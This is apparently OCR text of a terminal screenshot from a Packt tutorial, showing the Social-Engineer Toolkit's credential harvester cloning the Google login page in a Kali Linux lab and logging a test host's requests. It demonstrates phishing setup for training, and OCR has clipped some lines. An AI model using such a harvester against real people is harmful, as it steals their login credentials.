 cations File Edit View VM Tabs Help Kali-Linux-2018.1-vm-am window
Terminal
Edit View Search Terminal Help
:webattack>1
Credential harvester will allow you to utilize the clone capabilities within SET
to harvest credentials or parameters from a website as well as place them into a report
This option is used for what IP the server will POST to.
If you're using an external IP, use your external IP for this
:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.2]:192.168.0.2
. Java Required
. Google
. Facebook
. Twitter
. Yahoo
:webattack> Select a template:2
Cloning the website: http://www.google.com
This could take a little bit...
best way to use this attack is if username and password form
lds are available. Regardless, this captures all POSTs on a website.
The Social-Engineer Toolkit Credential Harvester Attack
Credential Harvester is running on port 80
Information will be displayed to you as it arrives below:
.168.0.3 - - [18/Oct/2018 03:59:38] "GET / HTTP/1.1" 200 -
ectory traversal attempt detected from: 192.168.0.3
.168.0.3 - - [18/Oct/2018 03:59:38] "GET /favicon.ico HTTP/1.1" 404 -
Packt>